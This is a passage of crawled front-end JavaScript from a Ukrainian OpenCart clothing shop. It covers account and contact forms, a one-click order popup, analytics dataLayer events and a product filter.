                        $("#" + id_form + " input[name=lastname]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_lastname").css({
                            'display': 'none'
                        });
                        $("#" + id_form + " input[name=lastname]").removeClass('error');
                    }

                    if (obj && id_form == 'login') {
                        $("#" + id_form + " .error_all").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=email]").addClass('error');
                        $("#" + id_form + " input[name=password]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_all").css({
                            'display': 'none'
                        });
                    }


                    $("#" + id_form + " .error_email").html(obj.email);
                    $("#" + id_form + " .error_telephone").html(obj.telephone);
                    $("#" + id_form + " .error_password").html(obj.password);
                    $("#" + id_form + " .error_confirm").html(obj.confirm);
                    $("#" + id_form + " .error_firstname").html(obj.firstname);
                    $("#" + id_form + " .error_lastname").html(obj.lastname);


                    if (obj.success == true) {
                        location.reload();
                    }


                }
            });
        });
    },
    subscribe: function () {
        $(document).on('click', '.button-form-subscribe', function () {
            var _element = $(this);
            $.ajax({
                url: 'index.php?route=extension/feed/subscribe/send',
                type: 'post',
                dataType: 'json',
                data: $(this).closest("form").serialize(),
                success: function (json) {
                    if (json.error != undefined) {

                        _element.closest("form").find('input').addClass('error');
                        _element.closest("form").find('.error_message').text(json.error.email)
                    } else {

                        $('.form-subscribe').find('input').val('');
                        $('.form-subscribe').find('input').removeClass('error');
                        _element.closest("form").find('.error_message').text('');

                        _element.closest("form").find('.success_message').text(json.success);
                        fbq('track', 'CompleteRegistration');
                    }
                }
            });
        });
    }
}

$.acountMobileModule = {
    saveInfo: function () {
        $(document).on('click', '.js-user-info button[type="submit"]', function () {
            var data = $('form.js-user-info').find('input').serialize();
            $.ajax({
                url: $.commonModule.route + 'account/edit',
                type: 'post',
                dataType: 'html',
                data: data,
                success: function (html) {
                    $('.alert-success').remove();
                    var alert = $(html).find('.alert-success').html();
                    var form = $(html).find('form.js-user-info').html();
                    $('form.js-user-info').before(alert);
                    $('form.js-user-info').html(form);
                }

            });
        });
    },
    changePassword: function () {
        $(document).on('click', '.js-change-password button[type="submit"]', function () {
            var data = $('form.js-change-password').find('input').serialize();
            $.ajax({
                url: $.commonModule.route + 'account/password',
                type: 'post',
                dataType: 'html',
                data: data,
                success: function (html) {
                    $('.alert-success').remove();
                    var alert = $(html).find('.alert-success').get(0);
                    var form = $(html).find('form.js-change-password').html();
                    $('form.js-change-password').before(alert);
                    $('form.js-change-password').html(form);
                }

            });
        });
    },
    changeAddress: function () {
        $(document).on('click', '.js-change-address button[type="submit"]', function () {
            var data = $('form.js-change-address').find('input, select').serialize();
            $.ajax({
                url: $.commonModule.route + 'account/address/add',
                type: 'post',
                dataType: 'html',
                data: data,
                success: function (html) {
                    $('.alert-success').remove();
                    var alert = $(html).find('.alert-success').get(0);
                    var form = $(html).find('form.js-change-address').html();
                    $('form.js-change-address').before(alert);
                    $('form.js-change-address').html(form);
                    $('select').niceSelect();

                }

            });
        });
    },
    changeNotification: function () {
        $(document).on('click', '.js-change-nitification button[type="submit"]', function () {
            var data = $('form.js-change-nitification').find('input, select').serialize();
            $.ajax({
                url: $.commonModule.route + 'account/newsletter',
                type: 'post',
                dataType: 'html',
                data: data,
                success: function (html) {
                    $('.alert-success').remove();
                    var alert = $(html).find('.alert-success').get(0);
                    var form = $(html).find('form.js-change-nitification').html();
                    $('form.js-change-nitification').before(alert);
                    $('form.js-change-nitification').html(form);
                    $('select').niceSelect();

                }

            });
        });
    }
}


$.contactInformation = {
    contactForm: function () {
        $(document).on('click', '.send-contact-form', function () {

            var __form = $(this).closest('form');
            var data = __form.find('input').serialize();

            $.ajax({
                url: $.commonModule.route + 'information/contact',
                type: 'post',
                dataType: 'json',
                data: data,
                success: function (json) {
                    __form.find('.text-danger').remove();

                    if (json.success === false) {

                        for (let [key, value] of Object.entries(json.error)) {
                            __form.find('[name="' + key + '"]').after(' <div class="text-danger">' + value + '</div>');
                        }

                    } else {
                        __form.find('input').val('');
                        $('#inform .modal-title').text(json.title);
                        $('#inform .modal-body').text(json.message);
                        $('#inform').modal();
                    }
                }
            });

        });
    }
}

$.catalogModule = {
    changeFilter: function () {
        $(document).on('change', '.filter_category_target', function () {
            const urlParams = new URLSearchParams(window.location.search);
            urlParams.delete('filter_category')

            var val = "";
            $(this).closest('.ocf-option-values').find('input:checked').each(function () {
                if (val === "") {
                    val = $(this).val();
                } else {
                    val = val + "|" + $(this).val();
                }
            })

            urlParams.set('filter_category', val);
            window.location.search = urlParams;
        })
    }
}

function getNextPage(el) {
    var href = $('.smore-product').attr('href');
    $.ajax({
        url: href,
        type: "GET",
        data: '',
        success: function (data) {
            var find = $(data).find('.items_prod');
            find.each(function (i, elem) {
                $(".s-prod .row").append(elem);
            });

            var find = $(data).find('.itemNews');
            find.each(function (i, elem) {
                $(".s-news").append(elem);
            });


            var find = $(data).find('.items_order');
            find.each(function (i, elem) {
                $(".order_row").append(elem);
            });

            var more = $(data).find('.buttLoad');
            more.each(function (i, elem) {
                $(".buttLoad").empty();
                $(".buttLoad").replaceWith($(elem));
            });

            var rotateImage = $(data).find('.buttLoadImage');
            rotateImage.each(function (i, elem) {
                $(".buttLoadImage").removeClass('rotating')
            });

            var pagin = $(data).find('.pagination');
            pagin.each(function (i, elem) {
                $(".pagination").empty();
                $(".pagination").replaceWith($(elem));
            });

            if ($(".pagination a.smore-product").length === 0) {
                $('.buttLoad').closest('.pageNav').remove();
            }

            if ($(window).width() > 767) {
                $('.item-card .price-wrapper').equalHeights();
                $('.item-card-wrapper').equalHeights();
            }

            $('.lazy').removeAttr('srcset');
        }
    });
}

$(document).ready(function () {
    $.catalogModule.changeFilter();
    $.productModule.optionChange();
    $.productModule.selectVideo();
    $.productModule.updateProduct();
    $.productModule.resetFilter();
    $.productModule.disabledRewies();
    $.productModule.changeSize();
    $.blogModule.stockClock();
    $.acountModule.login();
    $.acountModule.forgot();
    $.acountModule.register();
    $.acountModule.subscribe();
    $.contactInformation.contactForm();
    $.acountMobileModule.saveInfo();
    $.acountMobileModule.changePassword();
    $.acountMobileModule.changeAddress();
    $.acountMobileModule.changeNotification();

    if ($('.color-wrapper .option-color-item.selected').length > 0) {
        $('.color-wrapper .option-color-item.selected').first().trigger('click');
    } else {
        $('.color-wrapper .option-color-item').first().trigger('click');
    }

    if ($('.color-wrapper-mob .item.selected').length > 0) {
        $('.color-wrapper-mob .item.selected').first().trigger('click');
    } else {
        $('.color-wrapper-mob .item').first().trigger('click');
    }

    $.commonModule.zoomInit();

})

--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/javascript/leavePoppup.js
body_size: 524
content:
$.moduleLeavePopup = {
    init: function () {
        $("body").mouseleave(function () {

            var now = Date.now();
            var viewPopupTime = localStorage.getItem('viewPopupTime');

            if ($('#cart-modal-leave').length > 0 && $('.checkout-section').length === 0 && (viewPopupTime == null || (now - viewPopupTime) > 600000)) {
                localStorage.setItem('viewPopupTime', now);

                $.moduleLeavePopup.viewPopPup();
            }

        });
    },
    viewPopPup: function () {
        $('#cart-modal-leave').modal();
    }
}

$(document).on('ready', function () {
    $.moduleLeavePopup.init()
});


--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/javascript/oneclick/script.js
body_size: 2603
content:
function oc_update_price() {
    if($('.oc input[name="quantity"]').val() > 0){
        oc_update();
    } else {
        $('.oc input[name="quantity"]').val('1');
    }
}
function oc_popup(product_id) {
    $.magnificPopupNew.open({
        tLoading: '<img src="catalog/view/javascript/oneclick/loading.gif" alt="Loading..." />',
        items: {
            src: 'index.php?route=extension/module/oneclick&prod_id='+product_id,
            type: 'ajax'
        },
        callbacks: {
            ajaxContentAdded: function() {
              $('.oc input[name="quantity"]').on('change', function(){
                if($(this).val() > 0){
                    oc_update();
                }
              });
            },
          }
    });

    $.ajax({
        url: 'index.php?route=checkout/cart/add',
        type: 'post',
        data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
        dataType: 'json',
        beforeSend: function () {
            $('#button-cart').button('loading');
        },
        complete: function () {
            $('#button-cart').button('reset');
        },
        success: function (json) {
            $.dataLayer.addToCartFromItem();
            $.dataLayer.beginCheckout();
        },
        error: function (xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
}
function oc_submit(){
    var validTelephone = /^(\+38)\(?(0{1}[1-9]{1}[0-9]{1})\)?[-. ]?([0-9]{3})[-. ]?([0-9]{2})[-. ]?([0-9]{2})$/.test($('.oc-body input[name="telephone"]').val());

    if (!validTelephone) {
        oc_error('telephone', '');
        return;
    }


    $.ajax({
        async: true,
        cache: false,
        url: 'index.php?route=extension/module/oneclick/confirm',
        type: 'post',
        data: $('.oc-body input[type=\'hidden\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, .oc-body input[type=\'text\'], .oc-body input[type=\'tel\'], .oc-body input[type=\'radio\']:checked, .oc-body input[type=\'checkbox\']:checked, .oc-body select, .oc-body textarea, .oc-footer input[type=\'checkbox\']:checked'),
        dataType: 'json',
        beforeSend: function() {
            $('#oc_submit').text(oc_params['order_button_text_loading']);
        },
        success: function(json) {
            $('.oc-form-group').removeClass('has-error');
            $('.oc-error').remove();
            if(json['error']){
                if(json['error']['firstname']){
                    oc_error('firstname', json['error']['firstname']);
                }
                if(json['error']['lastname']){
                    oc_error('lastname', json['error']['lastname']);
                }
                if(json['error']['telephone']){
                    oc_error('telephone', json['error']['telephone']);
                }
                if(json['error']['email']){
                    oc_error('email', json['error']['email']);
                }
                if(json['error']['address_1']){
                    oc_error('address_1', json['error']['address_1']);
                }
                if(json['error']['comment']){
                    oc_error('comment', json['error']['comment']);
                }
                if(json['error']['agree']){
                    $('.oc-footer p label').after('<br /><span class="oc-error">'+json['error']['agree']+'</span>');
                }
                if (json['error']['option']) {
                    for (i in json['error']['option']) {
                        var element = $('#oc-option-' + i.replace('_', '-'));

                        if (element.parent().hasClass('input-group')) {
                            element.parent().after('<div class="oc-error">' + json['error']['option'][i] + '</div>');
                        } else {
                            element.after('<div class="oc-error">' + json['error']['option'][i] + '</div>');
                        }
                    }
                }
            }
            if(json['success']){
                window.dataLayerDataPurchase = json['dataLayerDataPurchase']
                $.dataLayer.purchase();

                setTimeout(function () {
                    fbq('track', 'Purchase', {value: json['totals'] , currency: 'UAH'}, {eventID: json['eventId']})
                }, 1000);

                $('.oc-body').html(json['success']);
                $('#oc_submit').replaceWith('<button class="btn btn-danger pull-right" onclick="$.magnificPopupNew.close(); return true;">'+oc_params['close_button_text']+'</button>');
                
            }else{
                $('#oc_submit').text(oc_params['order_button_text']);
            }
        }
    });
}
function oc_error(field, error){
    $('.oc-' + field).addClass('has-error');
    $('.oc-' + field + ' input,.oc-' + field + ' textarea').after('<span class="oc-error">'+error+'</span>');
}
function oc_update(){
    $.ajax({
        async: true,
        cache: false,
        url: 'index.php?route=extension/module/oneclick/update',
        type: 'post',
        data: $('.oc-body input[type=\'hidden\'], .oc-body input[type=\'text\'], .oc-body input[type=\'tel\'], .oc-body input[type=\'radio\']:checked, .oc-body input[type=\'checkbox\']:checked, .oc-body select, .oc-body textarea'),
        dataType: 'json',
        success: function(json) {
            if(json['total']){
                $('.oc-total span').text(json['total']);
            }
            if(json['special'] && json['price']){
                $('.oc-price span').remove();
                $('.oc-price').prepend('<span class="oc-special">' + json['price'] + '</span> <span>' + json['special'] + '</span>');
            }else if(json['price']){
                $('.oc-price span').remove();
                $('.oc-price').prepend('<span>' + json['price'] + '</span>');
            }
        }
    });
}
function oc_descr(){
    if($('.oc-show-descr').hasClass('oc-hide')){
        $('.oc-description').slideUp('fast', function(){
            $('.oc-show-descr').text(oc_params['descr_show_text']).removeClass('oc-hide');
        });
    }else{
        $('.oc-description').slideDown('fast', function(){
            $('.oc-show-descr').text(oc_params['descr_hide_text']).addClass('oc-hide');
        });
    }
}
function oc_set_main_image(src, obj){
    $('.oc-main-image img').attr('src', src);
    $('.oc-thumbs img').removeClass('active');
    obj.addClass('active');
}
function updateocButtons(oc_params){
    if(typeof(oc_params) != 'undefined'){
        if(oc_params['show_in_cat']){                    
            $.each(oc_params['list_btns'], function(key, btn_params){
                if(typeof($(btn_params['list_product_block'])) !== 'undefined'){
                    if(btn_params['list_position'] == 1){
                        $.each($(btn_params['list_product_block']+" [onclick^='"+oc_params['list_selector']+"']"), function() {
                          var product_id = $(this).attr('onclick').match(/[0-9]+/);
                          $(this).closest(btn_params['list_product_block']).find(btn_params['list_element']).before('<div class="'+btn_params['list_btn_block_class']+'"><button class="'+btn_params['list_btn_class']+'">'+oc_params['button_text']+'</button></div>').prev().attr('onclick', 'oc_popup(\'' + product_id + '\');');
                        });
                    }else if(btn_params['list_position'] == 2){
                        $.each($(btn_params['list_product_block']+" [onclick^='"+oc_params['list_selector']+"']"), function() {
                          var product_id = $(this).attr('onclick').match(/[0-9]+/);
                          if(!$(this).closest(btn_params['list_product_block']).find(btn_params['list_element'] + ' + ' + btn_params['list_btn_block_class']).length){
                                $(this).closest(btn_params['list_product_block']).find(btn_params['list_element']).after('<div class="'+btn_params['list_btn_block_class']+'"><button class="'+btn_params['list_btn_class']+'">'+oc_params['button_text']+'</button></div>').next().attr('onclick', 'oc_popup(\'' + product_id + '\');');
                          }
                        });
                    }
                }
            });
        }
        if(oc_params['show_in_prod']){
            if(typeof($('input[name=\'product_id\']')) !== 'undefined'){
                if(oc_params['product_position'] == 1){
                    $(oc_params['product_element']).before('<div class="'+oc_params['product_btn_block_class']+'"><button class="'+oc_params['product_btn_class']+'">'+oc_params['button_text']+'</button></div>').prev().attr('onclick', 'oc_popup(\'' + $('input[name=\'product_id\']').val() + '\');');
                } else if(oc_params['product_position'] == 2){
                    $(oc_params['product_element']).after('<div class="'+oc_params['product_btn_block_class']+'"><button class="'+oc_params['product_btn_class']+'">'+oc_params['button_text']+'</button></div>').next().attr('onclick', 'oc_popup(\'' + $('input[name=\'product_id\']').val() + '\');');
                }
            }
        }
    }
}

window.jqueryScripts.push(function() {
    $(function() {
        updateocButtons(oc_params);
    });

    (function(b,f,i){function l(){b(this).find(c).each(j)}function m(a){for(var a=a.attributes,b={},c=/^jQuery\d+/,e=0;e<a.length;e++)if(a[e].specified&&!c.test(a[e].name))b[a[e].name]=a[e].value;return b}function j(){var a=b(this),d;a.is(":password")||(a.data("password")?(d=a.next().show().focus(),b("label[for="+a.attr("id")+"]").attr("for",d.attr("id")),a.remove()):a.realVal()==a.attr("placeholder")&&(a.val(""),a.removeClass("placeholder")))}function k(){var a=b(this),d,c;placeholder=a.attr("placeholder");
        b.trim(a.val()).length>0||(a.is(":password")?(c=a.attr("id")+"-clone",d=b("<input/>").attr(b.extend(m(this),{type:"text",value:placeholder,"data-password":1,id:c})).addClass("placeholder"),a.before(d).hide(),b("label[for="+a.attr("id")+"]").attr("for",c)):(a.val(placeholder),a.addClass("placeholder")))}var g="placeholder"in f.createElement("input"),h="placeholder"in f.createElement("textarea"),c=":input[placeholder]";b.placeholder={input:g,textarea:h};!i&&g&&h?b.fn.placeholder=function(){}:(!i&&g&&
    !h&&(c="textarea[placeholder]"),b.fn.realVal=b.fn.val,b.fn.val=function(){var a=b(this),d;if(arguments.length>0)return a.realVal.apply(this,arguments);d=a.realVal();a=a.attr("placeholder");return d==a?"":d},b.fn.placeholder=function(){this.filter(c).each(k);return this},b(function(a){var b=a(f);b.on("submit","form",l);b.on("focus",c,j);b.on("blur",c,k);a(c).placeholder()}))})(jQuery,document,window.debug);
});


--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/javascript/dataLayer.js
body_size: 843
content:
$.dataLayer = {
    beginCheckout: function () {
        if ($('div[data-data-layer="beginCheckout"]').length === 0) {
            return;
        }

        var products = window.datalayerData.cart;
        var items = [];

        if(products !== undefined){
            products.forEach(element => {
                var item = {
                    item_name: element.name,
                    item_id: element.model,
                    price: element.price,
                    item_brand: "Україна",
                    item_category: element.category_name,   // Передаем категорию товара с 1С или CRM
                    item_category2: element.size,
                    item_variant: element.color,
                    item_list_name: window.datalayerData.referer_list,
                    quantity: element.quantity
                }
    
                items.push(item);
            
            });

            
            var data = {
                event: "begin_checkout",
                ecommerce: {
                    items: items
                }
            }
    
            window.dataLayer.push(data);
            
        }
    },
    viewItem: function () {
        if ($('div[data-data-layer="viewItem"]').length === 0) {
            return;
        }

        var item = window.datalayerData.item;

        if ($('.color-selected').next('.name').length > 0) {
            var color = $('.color-selected').next('.name').text().replace(/\n|\t/g, '');
        } else if ($('.color-wrapper-mob .item.selected').length > 0) {
            var color = $('.color-wrapper-mob .item.selected').attr('data-color-name');
        }

        if ($('.size-line .active').closest('.size-item').find('span').length > 0) {
            var size = $('.size-line .active').closest('.size-item').find('span').text()
        } else if ($('input[name="size_option"]:checked').next('label').length > 0) {
            var size = $('input[name="size_option"]:checked').next('label').text();
        }

        var data = {
            event: "view_item",
            ecommerce: {
                items: [{
                    item_name: item.item.name,
                    item_id: item.item.model,
                    price: item.item.special || item.item.price,
                    item_brand: "Україна",
                    item_category: item.category.name,
                    item_category2: size || "",
                    item_variant: color || "",
                    item_list_name: window.datalayerData.referer_list,
                }]
            }
        }

        window.dataLayer.push(data);
    },
    addToCartFromItem: function () {
        var item = window.datalayerData.item;

        if ($('.color-selected').next('.name').length > 0) {
            var color = $('.color-selected').next('.name').text().replace(/\n|\t/g, '');
        } else if ($('.color-wrapper-mob .item.selected').length > 0) {
            var color = $('.color-wrapper-mob .item.selected').attr('data-color-name');
        }

        if ($('.size-line .active').closest('.size-item').find('span').length > 0) {
            var size = $('.size-line .active').closest('.size-item').find('span').text()
        } else if ($('input[name="size_option"]:checked').next('label').length > 0) {
            var size = $('input[name="size_option"]:checked').next('label').text();
        }

        var data = {
            event: "add_to_cart",
            ecommerce: {
                items: [{
                    item_name: item.item.name,
                    item_id: item.item.model,
                    price: item.item.special || item.item.price,
                    item_brand: "Україна",
                    item_category: item.category.name,
                    item_category2: size,
                    item_variant: color,
                    item_list_name: window.datalayerData.referer_list,
                    quantity: $('input[name="quantity"]').val()
                }]
            }
        }

        window.dataLayer.push(data);

    },
    pushUserId: function () {
        if ($('div[data-data-layer="pushUserId"]').length === 0) {
            return;
        }

        var customer_id = window.datalayerData.customer_id;

        if (customer_id) {
            dataLayer.push({
                userid: customer_id
            });
        }
    },
    purchase: function () {
        if (window.dataLayerDataPurchase != undefined) {
            dataLayer.push({
                event: "purchase",
                ecommerce: window.dataLayerDataPurchase,
            })
        }
    }
}


$(document).ready(function () {
    $.dataLayer.viewItem();
    $.dataLayer.pushUserId();
    $.dataLayer.purchase();
});

--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/javascript/ocfilter/ocfilter.js
body_size: 3720
content:
// https://codepen.io/martinAnsty/pen/BCotE
Math.easeIn = function (val, min, max, strength) {
	val /= max;

	return (max - 1) * Math.pow(val, strength) + min;
};

window.jqueryScripts.push(function() {
  (function($) {
    function setSlider(_, target) {
      var
        that = this,
        $element = $(target),
        min = parseFloat($element.data().rangeMin),
        max = parseFloat($element.data().rangeMax),
        decimals = 0,
        elementMin,
        elementMax,
        controlMin,
        controlMax,
        _options = {
          behaviour: 'drag-tap',
          connect: true,
          range: {
            'min': min,
            'max': max
          }
        };

      // Logarithmic scale
      if ($element.data().optionId == 'p' && (max - min) > 100) {
        _options['pips'] = {
          mode: 'range',
          density: 4
        };

        var _i = 25, _strength = 3.5;

        if ((max - min) < 100) {
          _strength = 2;
        }

        for (; _i < 100; _i += 25) {
          _options['range'][_i + '%'] = Math.ceil(Math.easeIn(((max - min) / 100 * _i), min, max, _strength));
        }
      } else {
        _options['pips'] = {
          mode: 'count',
          values: 3,
          density: 4
        };
      }

      if (max && min != max) {
        _options['start'] = [ parseFloat($element.data().startMin), parseFloat($element.data().startMax) ];
      } else {
        _options['start'] = parseFloat($element.data().startMin);
      }

      // Decimal
      if (/\./.test($element.data().rangeMin) || /\./.test($element.data().rangeMax)) {
        decimals = Math.max(
          $element.data().rangeMin.toString().replace(/^\d+?\./, '').length,
          $element.data().rangeMax.toString().replace(/^\d+?\./, '').length
        );
      }

      _options['format'] = {
        to: function (value) {
          return parseFloat(value).toFixed(decimals);
        },
        from: function (value) {
          return parseFloat(value).toFixed(decimals);
        }
      };

      noUiSlider.create($element.get(0), _options);

      if ($element.data().elementMin && $($element.data().elementMin).length) {
        elementMin = $($element.data().elementMin);
      }

      if ($element.data().elementMax && $($element.data().elementMax).length) {
        elementMax = $($element.data().elementMax);
      }

      $element.get(0).noUiSlider.on('slide', function(values, handle, noformat) {
        if (typeof values[0] != 'undefined') {
          if (elementMin) {
            elementMin.html(values[0]);
          }

          if ($element.data().controlMin && $($element.data().controlMin).length) {
            $($element.data().controlMin).val(noformat[0].toFixed(decimals));
          }
        }

        if (typeof values[1] != 'undefined') {
          if (elementMax) {
            elementMax.html(values[1]);
          }

          if ($element.data().controlMax && $($element.data().controlMax).length) {
            $($element.data().controlMax).val(noformat[1].toFixed(decimals));
          }
        }
      });

      $element.get(0).noUiSlider.on('change', function(_, __, values, tap, positions) {
        that.params.remove.call(that, $element.data().optionId);

        if ((positions[1] - positions[0]) < 100) {
          that.params.set.call(that, $element.data().optionId, values[0].toFixed(decimals) + '-' + values[1].toFixed(decimals));
        }

        that.update($element);
      });

      if ($element.data().controlMin) {
        that.$element.on('change', $element.data().controlMin, function(e) {
          if (this.value == '') {
            return false;
          }

          if (this.value < min || this.value > max) {
            this.value = min;
          }

          $element.get(0).noUiSlider.set([this.value, null]);
        });
      }

      if ($element.data().controlMax) {
        that.$element.on('change', $element.data().controlMax, function(e) {
          if (this.value == '') {
            return false;
          }

          if (this.value < min || this.value > max) {
            this.value = max;
          }

          $element.get(0).noUiSlider.set([null, this.value]);
        });
      }
    };

    var ocfilter = {
      timers: {},
      values: {},
      options: {},
      init: function(options) {
        this.options = $.extend({}, options);

        this.$element = $('#ocfilter');

        this.$fields = $('.option-values input', this.$element);

        this.$target = $('.ocf-target', this.$element);
        this.$values = $('label', this.$element);

        var that = this;

        this.$values.each(function() {
          that.values[$(this).attr('id')] = this;
        });

        this.$target.on('change', function(e) {
          e.preventDefault();

          var
            $element = $(this),
            $buttonTarget = $element.closest('label'),
            $dropdown = $element.closest('.dropdown');

          that.options.php.params = $element.val();

          if ($element.is(':radio')) {
            $element.closest('.ocf-option-values').find('label.ocf-selected').removeClass('ocf-selected');
          }

          $buttonTarget.toggleClass('ocf-selected', $element.prop('checked'));

          that.update($buttonTarget);
        });

        this.$element.on('click.ocf', '.dropdown-menu', function(e) {
          $(this).closest('.dropdown').one('hide.bs.dropdown', function(e) {
            return false;
          });
        });

        this.$element.on('click.ocf', '.disabled, [disabled]', function(e) {
          e.stopPropagation();
          e.preventDefault();
        });

        var hovered = false;

        this.$element.on({
          'mouseenter': function(e) {
            hovered = true;
          },
          'mouseleave': function(e) {
            hovered = false;

            $('[aria-describedby="' + $(this).attr('id') + '"]').popover('toggle');
          }
        }, '.popover').on('hide.bs.popover', '[aria-describedby^="popover"]', function(e) {
          setTimeout(function(element) {
            $(element).show();
          }, 0, e.target);

          if (hovered) {
            e.preventDefault();
          }
        });

        this.$element.find('.dropdown').on('hide.bs.dropdown', function(e) {
          that.$element.find('[aria-describedby^="popover"]').popover('hide');
        });

        if (this.options.php.manualPrice) {
          $('[data-toggle=\'popover-price\']').popover({
            content: function() {
              return '' +
                '<div class="form-inline">' +
                '<div class="form-group">' +
                '<input name="price[min]" value="' + $('#price-from').text() + '" type="text" class="form-control input-sm" id="min-price-value" />' +
                '</div>' +
                '<div class="form-group">-</div>' +
                '<div class="form-group">' +
                '<input name="price[max]" value="' + $('#price-to').text() + '" type="text" class="form-control input-sm" id="max-price-value" />' +
                '</div>' +
                '</div>';
            },
            html: true,
            delay: { 'show': 700, 'hide': 500 },
            placement: 'top',
            container: '#ocfilter',
            title: 'Указать цену',
            trigger: 'hover'
          });
        }

        // Set sliders
        $('#ocfilter .scale').each($.proxy(setSlider, this));
      },

      update: function(scrollTarget) {
        const urlParams = new URLSearchParams(window.location.search);

        var
          that = this,
          isSlider = scrollTarget.hasClass('scale'),
          data = {
            path: this.options.php.path,
            option_id: scrollTarget.data().optionId,
            filter_category: urlParams.get('filter_category'),
          };
console.log(data);

        if (this.options.php.params) {
          data[this.options.php.index] = this.options.php.params;
        }

        this.preload();

        $.get('index.php?route=extension/module/ocfilter/callback', data, function(json) {
          /* Start update */
          for (var i in json.values) {
            var value = json.values[i],
              target = $(that.values['v-' + i]),
              total = value.t,
              selected = value.s,
              params = value.p;

            if (target.length > 0) {
              if (target.is('label')) {
                if (total === 0 && !selected) {
                  target.addClass('disabled').removeClass('ocf-selected').find('input').attr('disabled', true).prop('checked', false);
                } else {
                  target.removeClass('disabled').find('input').removeAttr('disabled');
                }

                $('input', target).val(params);

                if (that.options.php.showCounter) {
                  $('small', target).text(total);
                }
              } else {
                target.prop('disabled', (total === 0)).val(params);
              }
            }
          }

          if (json.total === 0) {
            $('#ocfilter-button button').removeAttr('onclick').addClass('disabled').text(that.options.text.select);

            if (typeof scrollTarget != 'undefined' && scrollTarget.hasClass('scale')) {
              $('#ocfilter .scale').removeAttr('disabled');
            }
          } else {

            window.location = json.href;

            if (that.options.php.searchButton || isSlider) {
              $('#ocfilter-button-search ').attr('onclick', 'location = \'' + json.href + '\'').removeClass('disabled').text(json.text_total);

              //$('#ocfilter .scale').removeAttr('disabled');
            } else {
              window.location = json.href;

              return;
            }
          }

          that.$fields.filter('.enabled').removeAttr('disabled');

          if (typeof scrollTarget != 'undefined') {
            that.scroll(scrollTarget);
          }

          if (isSlider) {
            scrollTarget.removeAttr('disabled');
          }

          if (!$.isPlainObject(json.sliders) || $.isEmptyObject(json.sliders)) {
            return;
          }

          for (var option_id in json.sliders) {
            if ($('.scale[data-option-id="' + option_id + '"]').length < 1) {
              continue;
            }

            var
              $element = $('.scale[data-option-id="' + option_id + '"]').removeAttr('disabled'),
              slider = $element.get(0).noUiSlider,
              hasParam = that.params.has.call(that, option_id),
              min = parseFloat(json.sliders[option_id]['min']),
              max = parseFloat(json.sliders[option_id]['max']),
              min_value = min,
              max_value = max,
              set = slider.get();

            if (!$.isArray(set)) {
              set = [set, set];
            }

            if (hasParam) {
              if (set[1] <= max) {
                max_value = set[1];
              }

              if (set[0] >= min) {
                min_value = set[0];
              }
            }

            if (min != max) {
              slider.destroy();

              $element.data({
                startMin: min_value,
                startMax: max_value,
                rangeMin: min,
                rangeMax: max
              });

              if ($element.data().controlMin && $($element.data().controlMin).length) {
                $($element.data().controlMin).val(min_value);
              }

              if ($element.data().controlMax && $($element.data().controlMax).length) {
                $($element.data().controlMax).val(max_value);
              }

              if ($element.data().elementMin && $($element.data().elementMin).length) {
                $($element.data().elementMin).html(min_value);
              }

              if ($element.data().elementMax && $($element.data().elementMax).length) {
                $($element.data().elementMax).html(max_value);
              }

              setSlider.call(that, 0, $element.get(0));
            } else {
              $element.attr('disabled', 'disabled');
            }
          }
          /* End update */
        }, 'json');
      },

      params: {
        decode: function() {
          var params = {};
          if (this.options.php.params) {
            var matches = this.options.php.params.split(';');
            for (var i = 0; i < matches.length; i++) {
              var parts = matches[i].split(':');
              params[parts[0]] = typeof parts[1] != 'undefined' ? parts[1].split(',') : [];
            }
          }
          this.options.php.params = params;
        },

        encode: function() {
          var params = [];
          if (this.options.php.params) {
            for (i in this.options.php.params) {
              params.push(i + ':' + (typeof this.options.php.params[i] == 'object' ? this.options.php.params[i].join(',') : this.options.php.params[i]));
            }
          }
          this.options.php.params = params.join(';');
        },

        set: function(option_id, value_id) {
          this.params.decode.call(this);
          if (typeof this.options.php.params[option_id] != 'undefined') {
            this.options.php.params[option_id].push(value_id);
          } else {
            this.options.php.params[option_id] = [value_id];
          }
          this.params.encode.call(this);
        },

        has: function(option_id) {
          this.params.decode.call(this);

          var has = (typeof this.options.php.params[option_id] != 'undefined');

          this.params.encode.call(this);

          return has;
        },

        remove: function(option_id, value_id) {
          this.params.decode.call(this);
          if (typeof this.options.php.params[option_id] != 'undefined') {
            if (this.options.php.params[option_id].length === 1 || !value_id) {
              delete this.options.php.params[option_id];
            } else {
              this.options.php.params[option_id].splice(ocfilter.options.php.params[option_id].indexOf(value_id), 1);
            }
          }
          this.params.encode.call(this);
        }
      },

      preload: function() {
        if ($('.ocfilter-option-popover').length) {
          $('.ocfilter-option-popover button').button('loading');
        }

        this.$element.find('.scale').attr('disabled', 'disabled');
        this.$values.addClass('disabled').find('small').text('0');
      },

      scroll: function(target) {
        var that = this;

        if (target.find('input:checked').length < 1 && target.parent().find('input:checked').length > 0) {
          target = target.parent().find('input:checked:first').parent();
        }

        if (that.options.mobile && target.is('label')) {
          target = target.find('input');
        }

        if (target.is(':hidden')) {
          target = target.parents(':visible:first');
        }

        this.$element
          .find('[aria-describedby^="popover"]')
          .not('[data-toggle="popover-price"]')
          .not(target)
          .popover('destroy');

        if (!target.attr('aria-describedby')) {
          var options = {
            placement: that.options.mobile ? 'bottom' : 'right',
            selector: that.options.mobile ? '> input' : false,
            delay: { 'show': 400, 'hide': 600 },
            content: function() {
              return $('#ocfilter-button').html();
            },
            container: that.$element,
            trigger: 'hover',
            html: true
          };

          target.popover(options).popover('show');

          $('#' + target.attr('aria-describedby')).addClass('ocfilter-option-popover');
        } else {
          $('#' + target.attr('aria-describedby') + ' button').replaceWith($('#ocfilter-button').html());
        }
      }
    };

    /* IE6+ */
    if (Object.create === undefined) {
      Object.create = function(object) {
        function f() {};
        f.prototype = object;
        return new f();
      };
    }

